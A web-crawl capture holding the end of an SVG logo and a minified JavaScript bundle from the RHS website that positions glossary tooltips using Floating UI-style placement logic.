18.58c-.137-.814-.572-1.354-1.379-2.507-.04-.058-.09-.052-.107.021a4.27 4.27 0 00-.081 1.652c.151 1.024.671 1.725 1.209 1.981.294.139.462-.528.358-1.147m-1.83-11.675c-.084.587-.01 1.15.202 1.697.824 2.128 2.352 2.408 1.887.8-.285-.985-1.22-2.19-2.045-2.523a.033.033 0 00-.044.026m1.768 7.074c.21.766.648 1.39 1.098.474.204-.415.325-1.15-.041-2.203a8.23 8.23 0 01-.34-1.222c-.007-.035-.035-.039-.054-.002-.194.373-.993 1.744-.663 2.953m12.922-2.303c-.05.39.21.439.644.31.417-.123 1.042-.466 1.534-1.392.236-.446.35-.697.6-1.047.02-.027.004-.049-.034-.039-.678.184-1.276.45-1.83.89-.6.476-.873.958-.914 1.278m-16.407 7.28c.846-.264-.186-1.557-2.056-1.667-.547-.033-.846-.031-1.304-.12-.036-.007-.05.018-.023.05.49.59 1.022 1.062 1.708 1.412.742.379 1.34.43 1.675.325m19.208-2.161c-.245.959 1.636.49 2.626-.926.33-.473.495-.743.828-1.105.026-.029.011-.055-.033-.049-.797.114-1.513.332-2.205.755-.748.457-1.124.967-1.216 1.325m2.063 3.213c-.014.007-.025.016-.047.03-.893.607-2.562.883-3.222 2.823-.104.304 0 .432.326.333a3.631 3.631 0 001.963-1.394c.374-.528.758-1.319 1.024-1.76.01-.016-.01-.05-.044-.032m1.608-2.43c-1.518-.3-3.117-.006-3.93.968-.195.233-.105.436.25.513.715.156 2.23-.101 3.711-1.387.034-.03.03-.082-.031-.094M17.727 5.275c-1.223 1.186-1.387 2.961-.798 3.797.059.082.102.058.165 0 .674-.603 1.01-1.345.926-2.262l-.138-1.511c-.008-.089-.04-.134-.155-.024m12.179 19.432l-1.53-.458c-.876-.258-1.66-.065-2.376.48-.062.046-.08.102-.022.157.874.833 2.502.893 3.922-.084.052-.035.06-.08.006-.095m-9.902-10.138c-.636-.445-1.34-.662-2.145-.591-.046.004-.053.051-.008.076.355.2.662.46.93.764.638.72 1.169 1.536 1.928 1.84 1.13.454.613-1.168-.705-2.09m4.593-4.192c.017.074.078.113.176.075.303-.12.609-.354.845-.665m-6.596.252c.569-.363 1.357-1.464 1.622-3.032.034-.197.005-.25-.141-.162-.891.531-2.1 1.002-2.307 2.625-.095.74.354.87.826.57m6.399 13.3c.527-.366.89-.933 1.243-1.794.309-.757.731-1.4 1.404-1.885.01-.008.036-.026.025-.043-.005-.01-.024-.014-.047-.014-1.698.016-3.46 1.727-3.178 3.473.057.349.27.46.553.263m-3.01-.247c-.408-1.01-1.266-1.602-2.477-2.594-.053-.044-.076-.028-.077.018-.005.376.131 2.63 1.788 3.602 1.29.756.893-.712.766-1.026m-4.139-.688c-.228.26-.546.397-.879.487-.499.134-.689.57-.587 1.08.14.705.874 1.435 1.665 1.614.298.067.544-.042.716-.296.08-.12.18-.158.322-.178a.764.764 0 00.657-.649c.14-.79-.172-1.72-.741-2.136-.44-.3-.84-.28-1.153.078m3.805-12.686c-.248.242-.575.354-.914.417-.508.094-.731.514-.67 1.03.085.714.759 1.5 1.533 1.74.292.09.547 0 .737-.239.09-.112.193-.143.336-.152a.764.764 0 00.705-.595c.201-.777-.037-1.728-.571-2.188-.416-.333-.816-.344-1.156-.013m-11.335 2.878a1.59 1.59 0 01-.944.249c-.527-.018-.828.289-.88.817-.071.73.408 1.657 1.127 2.066.271.155.544.122.786-.075a.437.437 0 01.373-.098c.354.056.62-.085.782-.406.37-.73.337-1.71-.095-2.285-.341-.424-.738-.523-1.149-.268m17.847.28a1.593 1.593 0 01-.886-.411c-.395-.35-.822-.305-1.197.069-.518.518-.736 1.538-.44 2.313.11.292.342.441.653.444a.438.438 0 01.35.162.69.69 0 00.862.186c.748-.327 1.343-1.105 1.375-1.824.005-.545-.238-.874-.717-.94m-11.098 2.523c-.325-.148-.694-.14-1.021.268-.404.503-.59 1.474-.069 2.431a.63.63 0 00.697.324.51.51 0 01.428.114c.261.201.542.199.82.03.108-.064 1.106-.727 1.072-1.99-.015-.572-.36-.904-.929-.889-.731.045-.583-.1-.998-.288m-1.057-5.83c-.274-.228-.633-.319-1.056-.012-.522.379-.956 1.266-.706 2.327.069.292.286.466.586.496.17.018.283.091.383.224.2.264.47.336.783.247.121-.034 1.258-.409 1.559-1.636.136-.556-.11-.967-.662-1.104-.718-.15-.537-.25-.887-.542m5.124 7.97c.495-.283.955-.154 1.238.343.625 1.097.058 2.154-.006 2.263-.167.28-.412.415-.738.361a.51.51 0 00-.43.103c-.24.185-.517.209-.767.045-.91-.597-1.204-1.54-1.086-2.175.096-.514.418-.696.773-.72.454-.032.392.166 1.016-.22" fill="#004e42"/><g transform="translate(0 .205)"><mask id="b" fill="#fff"><use xlink:href="#a"/></mask><path d="M38.427.243A.243.243 0 0038.18 0H.249A.25.25 0 000 .25V1c0 .138.112.25.25.25h36.79c.08 0 .145.062.145.143v30.983c-.001 4.085-.39 7.19-2.984 11.255-1.415 2.218-3.93 4.038-5.995 5.639-.136.105.008.313.156.224 2.316-1.398 4.407-3.081 6.13-5.22 2.581-3.202 3.939-6.852 3.939-10.987L38.427.243z" fill="#004e44" mask="url(#b)"/></g><g transform="translate(45.471 6.682)"><mask id="d" fill="#fff"><use xlink:href="#c"/></mask><path d="M57.24 7.578c0-2.592 1.91-3.881 4.918-3.881 3.17 0 5.564 1.675 7.014 3.709V1.573C67.42.781 64.936 0 61.762 0c-5.461 0-9.094 3.383-9.094 7.715 0 9.081 13.111 7.968 13.111 14.577 0 3.18-2.343 4.736-5.752 4.736-2.771 0-5.56-1.467-7.335-3.742v6.153c2.595.97 4.786 1.336 7.225 1.336 5.379 0 10.612-2.545 10.612-8.78 0-9.685-13.29-8.403-13.29-14.417zM5.606 13.644h4.435c3.39 0 5.004-1.771 5.004-4.738 0-2.606-1.294-4.738-5.284-4.738H5.606v9.476zm16.977 16.67h-4.685c-.88 0-1.686-.496-2.084-1.284L9.876 17.284h-4.27v8.84c0 2.28.522 3.413.951 4.19H0c.43-.777.951-1.91.951-4.19v-21.5C.951 2.345.43 1.21 0 .435h9.96c6.678 0 9.85 3.533 9.85 8.351 0 4.058-2.569 6.667-5.443 7.851l4.988 9.331c1.107 1.97 2.17 3.35 3.228 4.347zm3.458-4.19v-21.5c0-2.28-.521-3.414-.95-4.19h6.556c-.43.776-.95 1.91-.95 4.19v8.024h11.939V4.625c0-2.282-.522-3.415-.951-4.191h6.557c-.43.776-.951 1.91-.951 4.19v21.5c0 2.28.521 3.413.95 4.19h-6.556c.43-.777.95-1.91.95-4.19v-9.627H30.697v9.626c0 2.282.522 3.414.951 4.191H25.09c.43-.777.951-1.91.951-4.19z" fill="#004e44" mask="url(#d)"/></g></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.rhs.org.uk/_astro/glossary-tooltip.CljSDu-Q.js
body_size: 6224
content:
const K=Math.min,_=Math.max,tt=Math.round,L=t=>({x:t,y:t}),Vt={left:"right",right:"left",bottom:"top",top:"bottom"},Ft={start:"end",end:"start"};function lt(t,e,o){return _(t,K(e,o))}function Q(t,e){return typeof t=="function"?t(e):t}function B(t){return t.split("-")[0]}function U(t){return t.split("-")[1]}function St(t){return t==="x"?"y":"x"}function ut(t){return t==="y"?"height":"width"}const Mt=new Set(["top","bottom"]);function $(t){return Mt.has(B(t))?"y":"x"}function dt(t){return St($(t))}function Ht(t,e,o){o===void 0&&(o=!1);const n=U(t),i=dt(t),s=ut(i);let r=i==="x"?n===(o?"end":"start")?"right":"left":n==="start"?"bottom":"top";return e.reference[s]>e.floating[s]&&(r=et(r)),[r,et(r)]}function Bt(t){const e=et(t);return[at(t),e,at(e)]}function at(t){return t.replace(/start|end/g,e=>Ft[e])}const gt=["left","right"],pt=["right","left"],jt=["top","bottom"],_t=["bottom","top"];function It(t,e,o){switch(t){case"top":case"bottom":return o?e?pt:gt:e?gt:pt;case"left":case"right":return e?jt:_t;default:return[]}}function Xt(t,e,o,n){const i=U(t);let s=It(B(t),o==="start",n);return i&&(s=s.map(r=>r+"-"+i),e&&(s=s.concat(s.map(at)))),s}function et(t){return t.replace(/left|right|bottom|top/g,e=>Vt[e])}function Yt(t){return{top:0,right:0,bottom:0,left:0,...t}}function Ot(t){return typeof t!="number"?Yt(t):{top:t,right:t,bottom:t,left:t}}function nt(t){const{x:e,y:o,width:n,height:i}=t;return{width:n,height:i,top:o,left:e,right:e+n,bottom:o+i,x:e,y:o}}function wt(t,e,o){let{reference:n,floating:i}=t;const s=$(e),r=dt(e),l=ut(r),a=B(e),c=s==="y",d=n.x+n.width/2-i.width/2,f=n.y+n.height/2-i.height/2,h=n[l]/2-i[l]/2;let u;switch(a){case"top":u={x:d,y:n.y-i.height};break;case"bottom":u={x:d,y:n.y+n.height};break;case"right":u={x:n.x+n.width,y:f};break;case"left":u={x:n.x-i.width,y:f};break;default:u={x:n.x,y:n.y}}switch(U(e)){case"start":u[r]-=h*(o&&c?-1:1);break;case"end":u[r]+=h*(o&&c?-1:1);break}return u}const qt=async(t,e,o)=>{const{placement:n="bottom",strategy:i="absolute",middleware:s=[],platform:r}=o,l=s.filter(Boolean),a=await(r.isRTL==null?void 0:r.isRTL(e));let c=await r.getElementRects({reference:t,floating:e,strategy:i}),{x:d,y:f}=wt(c,n,a),h=n,u={},m=0;for(let g=0;g<l.length;g++){const{name:p,fn:w}=l[g],{x,y,data:A,reset:b}=await w({x:d,y:f,initialPlacement:n,placement:h,strategy:i,middlewareData:u,rects:c,platform:r,elements:{reference:t,floating:e}});d=x??d,f=y??f,u={...u,[p]:{...u[p],...A}},b&&m<=50&&(m++,typeof b=="object"&&(b.placement&&(h=b.placement),b.rects&&(c=b.rects===!0?await r.getElementRects({reference:t,floating:e,strategy:i}):b.rects),{x:d,y:f}=wt(c,h,a)),g=-1)}return{x:d,y:f,placement:h,strategy:i,middlewareData:u}};async function Ct(t,e){var o;e===void 0&&(e={});const{x:n,y:i,platform:s,rects:r,elements:l,strategy:a}=t,{boundary:c="clippingAncestors",rootBoundary:d="viewport",elementContext:f="floating",altBoundary:h=!1,padding:u=0}=Q(e,t),m=Ot(u),p=l[h?f==="floating"?"reference":"floating":f],w=nt(await s.getClippingRect({element:(o=await(s.isElement==null?void 0:s.isElement(p)))==null||o?p:p.contextElement||await(s.getDocumentElement==null?void 0:s.getDocumentElement(l.floating)),boundary:c,rootBoundary:d,strategy:a})),x=f==="floating"?{x:n,y:i,width:r.floating.width,height:r.floating.height}:r.reference,y=await(s.getOffsetParent==null?void 0:s.getOffsetParent(l.floating)),A=await(s.isElement==null?void 0:s.isElement(y))?await(s.getScale==null?void 0:s.getScale(y))||{x:1,y:1}:{x:1,y:1},b=nt(s.convertOffsetParentRelativeRectToViewportRelativeRect?await s.convertOffsetParentRelativeRectToViewportRelativeRect({elements:l,rect:x,offsetParent:y,strategy:a}):x);return{top:(w.top-b.top+m.top)/A.y,bottom:(b.bottom-w.bottom+m.bottom)/A.y,left:(w.left-b.left+m.left)/A.x,right:(b.right-w.right+m.right)/A.x}}const Gt=t=>({name:"arrow",options:t,async fn(e){const{x:o,y:n,placement:i,rects:s,platform:r,elements:l,middlewareData:a}=e,{element:c,padding:d=0}=Q(t,e)||{};if(c==null)return{};const f=Ot(d),h={x:o,y:n},u=dt(i),m=ut(u),g=await r.getDimensions(c),p=u==="y",w=p?"top":"left",x=p?"bottom":"right",y=p?"clientHeight":"clientWidth",A=s.reference[m]+s.reference[u]-h[u]-s.floating[m],b=h[u]-s.reference[u],j=await(r.getOffsetParent==null?void 0:r.getOffsetParent(c));let V=j?j[y]:0;(!V||!await(r.isElement==null?void 0:r.isElement(j)))&&(V=l.floating[y]||s.floating[m]);const q=A/2-b/2,F=V/2-g[m]/2-1,P=K(f[w],F),G=K(f[x],F),M=P,z=V-g[m]-G,v=V/2-g[m]/2+q,H=lt(M,v,z),D=!a.arrow&&U(i)!=null&&v!==H&&s.reference[m]/2-(v<M?P:G)-g[m]/2<0,O=D?v<M?v-M:v-z:0;return{[u]:h[u]+O,data:{[u]:H,centerOffset:v-H-O,...D&&{alignmentOffset:O}},reset:D}}}),zt=function(t){return t===void 0&&(t={}),{name:"flip",options:t,async fn(e){var o,n;const{placement:i,middlewareData:s,rects:r,initialPlacement:l,platform:a,elements:c}=e,{mainAxis:d=!0,crossAxis:f=!0,fallbackPlacements:h,fallbackStrategy:u="bestFit",fallbackAxisSideDirection:m="none",flipAlignment:g=!0,...p}=Q(t,e);if((o=s.arrow)!=null&&o.alignmentOffset)return{};const w=B(i),x=$(l),y=B(l)===l,A=await(a.isRTL==null?void 0:a.isRTL(c.floating)),b=h||(y||!g?[et(l)]:Bt(l)),j=m!=="none";!h&&j&&b.push(...Xt(l,g,m,A));const V=[l,...b],q=await Ct(e,p),F=[];let P=((n=s.flip)==null?void 0:n.overflows)||[];if(d&&F.push(q[w]),f){const v=Ht(i,r,A);F.push(q[v[0]],q[v[1]])}if(P=[...P,{placement:i,overflows:F}],!F.every(v=>v<=0)){var G,M;const v=(((G=s.flip)==null?void 0:G.index)||0)+1,H=V[v];if(H&&(!(f==="alignment"?x!==$(H):!1)||P.every(C=>$(C.placement)===x?C.overflows[0]>0:!0)))return{data:{index:v,overflows:P},reset:{placement:H}};let D=(M=P.filter(O=>O.overflows[0]<=0).sort((O,C)=>O.overflows[1]-C.overflows[1])[0])==null?void 0:M.placement;if(!D)switch(u){case"bestFit":{var z;const O=(z=P.filter(C=>{if(j){const W=$(C.placement);return W===x||W==="y"}return!0}).map(C=>[C.placement,C.overflows.filter(W=>W>0).reduce((W,Nt)=>W+Nt,0)]).sort((C,W)=>C[1]-W[1])[0])==null?void 0:z[0];O&&(D=O);break}case"initialPlacement":D=l;break}if(i!==D)return{reset:{placement:D}}}return{}}}},Kt=new Set(["left","top"]);async function Jt(t,e){const{placement:o,platform:n,elements:i}=t,s=await(n.isRTL==null?void 0:n.isRTL(i.floating)),r=B(o),l=U(o),a=$(o)==="y",c=Kt.has(r)?-1:1,d=s&&a?-1:1,f=Q(e,t);let{mainAxis:h,crossAxis:u,alignmentAxis:m}=typeof f=="number"?{mainAxis:f,crossAxis:0,alignmentAxis:null}:{mainAxis:f.mainAxis||0,crossAxis:f.crossAxis||0,alignmentAxis:f.alignmentAxis};return l&&typeof m=="number"&&(u=l==="end"?m*-1:m),a?{x:u*d,y:h*c}:{x:h*c,y:u*d}}const Qt=function(t){return t===void 0&&(t=0),{name:"offset",options:t,async fn(e){var o,n;const{x:i,y:s,placement:r,middlewareData:l}=e,a=await Jt(e,t);return r===((o=l.offset)==null?void 0:o.placement)&&(n=l.arrow)!=null&&n.alignmentOffset?{}:{x:i+a.x,y:s+a.y,data:{...a,placement:r}}}}},Ut=function(t){return t===void 0&&(t={}),{name:"shift",options:t,async fn(e){const{x:o,y:n,placement:i}=e,{mainAxis:s=!0,crossAxis:r=!1,limiter:l={fn:p=>{let{x:w,y:x}=p;return{x:w,y:x}}},...a}=Q(t,e),c={x:o,y:n},d=await Ct(e,a),f=$(B(i)),h=St(f);let u=c[h],m=c[f];if(s){const p=h==="y"?"top":"left",w=h==="y"?"bottom":"right",x=u+d[p],y=u-d[w];u=lt(x,u,y)}if(r){const p=f==="y"?"top":"left",w=f==="y"?"bottom":"right",x=m+d[p],y=m-d[w];m=lt(x,m,y)}const g=l.fn({...e,[h]:u,[f]:m});return{...g,data:{x:g.x-o,y:g.y-n,enabled:{[h]:s,[f]:r}}}}}};function ot(){return typeof window<"u"}function Y(t){return Rt(t)?(t.nodeName||"").toLowerCase():"#document"}function S(t){var e;return(t==null||(e=t.ownerDocument)==null?void 0:e.defaultView)||window}function k(t){var e;return(e=(Rt(t)?t.ownerDocument:t.document)||window.document)==null?void 0:e.documentElement}function Rt(t){return ot()?t instanceof Node||t instanceof S(t).Node:!1}function R(t){return ot()?t instanceof Element||t instanceof S(t).Element:!1}function E(t){return ot()?t instanceof HTMLElement||t instanceof S(t).HTMLElement:!1}function xt(t){return!ot()||typeof ShadowRoot>"u"?!1:t instanceof ShadowRoot||t instanceof S(t).ShadowRoot}const Zt=new Set(["inline","contents"]);function Z(t){const{overflow:e,overflowX:o,overflowY:n,display:i}=T(t);return/auto|scroll|overlay|hidden|clip/.test(e+n+o)&&!Zt.has(i)}const te=new Set(["table","td","th"]);function ee(t){return te.has(Y(t))}const ne=[":popover-open",":modal"];function it(t){return ne.some(e=>{try{return t.matches(e)}catch{return!1}})}const oe=["transform","translate","scale","rotate","perspective"],ie=["transform","translate","scale","rotate","perspective","filter"],se=["paint","layout","strict","content"];function mt(t){const e=ht(),o=R(t)?T(t):t;return oe.some(n=>o[n]?o[n]!=="none":!1)||(o.containerType?o.containerType!=="normal":!1)||!e&&(o.backdropFilter?o.backdropFilter!=="none":!1)||!e&&(o.filter?o.filter!=="none":!1)||ie.some(n=>(o.willChange||"").includes(n))||se.some(n=>(o.contain||"").includes(n))}function re(t){let e=N(t);for(;E(e)&&!X(e);){if(mt(e))return e;if(it(e))return null;e=N(e)}return null}function ht(){return typeof CSS>"u"||!CSS.supports?!1:CSS.supports("-webkit-backdrop-filter","none")}const ce=new Set(["html","body","#document"]);function X(t){return ce.has(Y(t))}function T(t){return S(t).getComputedStyle(t)}function st(t){return R(t)?{scrollLeft:t.scrollLeft,scrollTop:t.scrollTop}:{scrollLeft:t.scrollX,scrollTop:t.scrollY}}function N(t){if(Y(t)==="html")return t;const e=t.assignedSlot||t.parentNode||xt(t)&&t.host||k(t);return xt(e)?e.host:e}function Tt(t){const e=N(t);return X(e)?t.ownerDocument?t.ownerDocument.body:t.body:E(e)&&Z(e)?e:Tt(e)}function Lt(t,e,o){var n;e===void 0&&(e=[]);const i=Tt(t),s=i===((n=t.ownerDocument)==null?void 0:n.body),r=S(i);return s?(ft(r),e.concat(r,r.visualViewport||[],Z(i)?i:[],[])):e.concat(i,Lt(i,[]))}function ft(t){return t.parent&&Object.getPrototypeOf(t.parent)?t.frameElement:null}function Et(t){const e=T(t);let o=parseFloat(e.width)||0,n=parseFloat(e.height)||0;const i=E(t),s=i?t.offsetWidth:o,r=i?t.offsetHeight:n,l=tt(o)!==s||tt(n)!==r;return l&&(o=s,n=r),{width:o,height:n,$:l}}function Pt(t){return R(t)?t:t.contextElement}function I(t){const e=Pt(t);if(!E(e))return L(1);const o=e.getBoundingClientRect(),{width:n,height:i,$:s}=Et(e);let r=(s?tt(o.width):o.width)/n,l=(s?tt(o.height):o.height)/i;return(!r||!Number.isFinite(r))&&(r=1),(!l||!Number.isFinite(l))&&(l=1),{x:r,y:l}}const le=L(0);function Dt(t){const e=S(t);return!ht()||!e.visualViewport?le:{x:e.visualViewport.offsetLeft,y:e.visualViewport.offsetTop}}function ae(t,e,o){return e===void 0&&(e=!1),!o||e&&o!==S(t)?!1:e}function J(t,e,o,n){e===void 0&&(e=!1),o===void 0&&(o=!1);const i=t.getBoundingClientRect(),s=Pt(t);let r=L(1);e&&(n?R(n)&&(r=I(n)):r=I(t));const l=ae(s,o,n)?Dt(s):L(0);let a=(i.left+l.x)/r.x,c=(i.top+l.y)/r.y,d=i.width/r.x,f=i.height/r.y;if(s){const h=S(s),u=n&&R(n)?S(n):n;let m=h,g=ft(m);for(;g&&n&&u!==m;){const p=I(g),w=g.getBoundingClientRect(),x=T(g),y=w.left+(g.clientLeft+parseFloat(x.paddingLeft))*p.x,A=w.top+(g.clientTop+parseFloat(x.paddingTop))*p.y;a*=p.x,c*=p.y,d*=p.x,f*=p.y,a+=y,c+=A,m=S(g),g=ft(m)}}return nt({width:d,height:f,x:a,y:c})}function rt(t,e){const o=st(t).scrollLeft;return e?e.left+o:J(k(t)).left+o}function kt(t,e){const o=t.getBoundingClientRect(),n=o.left+e.scrollLeft-rt(t,o),i=o.top+e.scrollTop;return{x:n,y:i}}function fe(t){let{elements:e,rect:o,offsetParent:n,strategy:i}=t;const s=i==="fixed",r=k(n),l=e?it(e.floating):!1;if(n===r||l&&s)return o;let a={scrollLeft:0,scrollTop:0},c=L(1);const d=L(0),f=E(n);if((f||!f&&!s)&&((Y(n)!=="body"||Z(r))&&(a=st(n)),E(n))){const u=J(n);c=I(n),d.x=u.x+n.clientLeft,d.y=u.y+n.clientTop}const h=r&&!f&&!s?kt(r,a):L(0);return{width:o.width*c.x,height:o.height*c.y,x:o.x*c.x-a.scrollLeft*c.x+d.x+h.x,y:o.y*c.y-a.scrollTop*c.y+d.y+h.y}}function ue(t){return Array.from(t.getClientRects())}function de(t){const e=k(t),o=st(t),n=t.ownerDocument.body,i=_(e.scrollWidth,e.clientWidth,n.scrollWidth,n.clientWidth),s=_(e.scrollHeight,e.clientHeight,n.scrollHeight,n.clientHeight);let r=-o.scrollLeft+rt(t);const l=-o.scrollTop;return T(n).direction==="rtl"&&(r+=_(e.clientWidth,n.clientWidth)-i),{width:i,height:s,x:r,y:l}}const yt=25;function me(t,e){const o=S(t),n=k(t),i=o.visualViewport;let s=n.clientWidth,r=n.clientHeight,l=0,a=0;if(i){s=i.width,r=i.height;const d=ht();(!d||d&&e==="fixed")&&(l=i.offsetLeft,a=i.offsetTop)}const c=rt(n);if(c<=0){const d=n.ownerDocument,f=d.body,h=getComputedStyle(f),u=d.compatMode==="CSS1Compat"&&parseFloat(h.marginLeft)+parseFloat(h.marginRight)||0,m=Math.abs(n.clientWidth-f.clientWidth-u);m<=yt&&(s-=m)}else c<=yt&&(s+=c);return{width:s,height:r,x:l,y:a}}const he=new Set(["absolute","fixed"]);function ge(t,e){const o=J(t,!0,e==="fixed"),n=o.top+t.clientTop,i=o.left+t.clientLeft,s=E(t)?I(t):L(1),r=t.clientWidth*s.x,l=t.clientHeight*s.y,a=i*s.x,c=n*s.y;return{width:r,height:l,x:a,y:c}}function bt(t,e,o){let n;if(e==="viewport")n=me(t,o);else if(e==="document")n=de(k(t));else if(R(e))n=ge(e,o);else{const i=Dt(t);n={x:e.x-i.x,y:e.y-i.y,width:e.width,height:e.height}}return nt(n)}function Wt(t,e){const o=N(t);return o===e||!R(o)||X(o)?!1:T(o).position==="fixed"||Wt(o,e)}function pe(t,e){const o=e.get(t);if(o)return o;let n=Lt(t,[]).filter(l=>R(l)&&Y(l)!=="body"),i=null;const s=T(t).position==="fixed";let r=s?N(t):t;for(;R(r)&&!X(r);){const l=T(r),a=mt(r);!a&&l.position==="fixed"&&(i=null),(s?!a&&!i:!a&&l.position==="static"&&!!i&&he.has(i.position)||Z(r)&&!a&&Wt(t,r))?n=n.filter(d=>d!==r):i=l,r=N(r)}return e.set(t,n),n}function we(t){let{element:e,boundary:o,rootBoundary:n,strategy:i}=t;const r=[...o==="clippingAncestors"?it(e)?[]:pe(e,this._c):[].concat(o),n],l=r[0],a=r.reduce((c,d)=>{const f=bt(e,d,i);return c.top=_(f.top,c.top),c.right=K(f.right,c.right),c.bottom=K(f.bottom,c.bottom),c.left=_(f.left,c.left),c},bt(e,l,i));return{width:a.right-a.left,height:a.bottom-a.top,x:a.left,y:a.top}}function xe(t){const{width:e,height:o}=Et(t);return{width:e,height:o}}function ye(t,e,o){const n=E(e),i=k(e),s=o==="fixed",r=J(t,!0,s,e);let l={scrollLeft:0,scrollTop:0};const a=L(0);function c(){a.x=rt(i)}if(n||!n&&!s)if((Y(e)!=="body"||Z(i))&&(l=st(e)),n){const u=J(e,!0,s,e);a.x=u.x+e.clientLeft,a.y=u.y+e.clientTop}else i&&c();s&&!n&&i&&c();const d=i&&!n&&!s?kt(i,l):L(0),f=r.left+l.scrollLeft-a.x-d.x,h=r.top+l.scrollTop-a.y-d.y;return{x:f,y:h,width:r.width,height:r.height}}function ct(t){return T(t).position==="static"}function vt(t,e){if(!E(t)||T(t).position==="fixed")return null;if(e)return e(t);let o=t.offsetParent;return k(t)===o&&(o=o.ownerDocument.body),o}function $t(t,e){const o=S(t);if(it(t))return o;if(!E(t)){let i=N(t);for(;i&&!X(i);){if(R(i)&&!ct(i))return i;i=N(i)}return o}let n=vt(t,e);for(;n&&ee(n)&&ct(n);)n=vt(n,e);return n&&X(n)&&ct(n)&&!mt(n)?o:n||re(t)||o}const be=async function(t){const e=this.getOffsetParent||$t,o=this.getDimensions,n=await o(t.floating);return{reference:ye(t.reference,await e(t.floating),t.strategy),floating:{x:0,y:0,width:n.width,height:n.height}}};function ve(t){return T(t).direction==="rtl"}const Ae={convertOffsetParentRelativeRectToViewportRelativeRect:fe,getDocumentElement:k,getClippingRect:we,getOffsetParent:$t,getElementRects:be,getClientRects:ue,getDimensions:xe,getScale:I,isElement:R,isRTL:ve},Se=Qt,Oe=Ut,Ce=zt,Re=Gt,Te=(t,e,o)=>{const n=new Map,i={platform:Ae,...o},s={...i.platform,_c:n};return qt(t,e,{...i,platform:s})};function At(){document.querySelectorAll("[data-glossary-trigger]").forEach(t=>{const e=t.querySelector("[data-glossary-tooltip]");if(!e)return;let o=!1;const n=e.querySelector("[data-glossary-arrow]");function i(){t&&e&&Te(t,e,{placement:"top",middleware:[Se(8),Ce({fallbackPlacements:["bottom"]}),Oe({padding:8}),...n?[Re({element:n})]:[]]}).then(({x:c,y:d,placement:f,middlewareData:h})=>{if(Object.assign(e.style,{left:`${c}px`,top:`${d}px`}),n&&h.arrow){const{x:m,y:g}=h.arrow,p=f.split("-")[0],w=p==="top"?"bottom":"top";Object.assign(n.style,{left:m!=null?`${m}px`:"",top:g!=null?`${g}px`:"",right:"",bottom:"",[w]:"-5px",transform:p==="top"?"rotate(225deg)":"rotate(45deg)"})}const u=t.querySelector("[data-glossary-bridge]");if(u){const p=f.split("-")[0];Object.assign(u.style,{position:"absolute",width:"60px",height:"8px",left:`${(t.offsetWidth-60)/2}px`,top:p==="top"?"-8px":`${t.offsetHeight}px`})}})}function s(){if(e){e.setAttribute("data-active","true"),e.setAttribute("aria-hidden","false"),t.setAttribute("aria-expanded","true");const c=e.querySelector("[data-glossary-image]");c&&c.dataset.src&&!c.hasAttribute("src")&&(c.src=c.dataset.src)}o=!0,i()}function r(){e&&(e.setAttribute("data-active","false"),e.setAttribute("aria-hidden","true"),t.setAttribute("aria-expanded","false")),o=!1}function l(c){const d=c.target;d instanceof Node&&!t.contains(d)&&r()}[["mouseenter",s],["mouseleave",r],["focus",s],["blur",r],["touchstart",c=>{c.preventDefault(),s(),setTimeout(()=>{document.addEventListener("touchstart",l,{once:!0})},0)}],["click",()=>{o?r():(s(),document.addEventListener("click",l,{once:!0}))}]].forEach(([c,d])=>{t.addEventListener(c,d)})})}function Le(){document.readyState==="loading"?document.addEventListener("DOMContentLoaded",At):At()}export{Le as a};
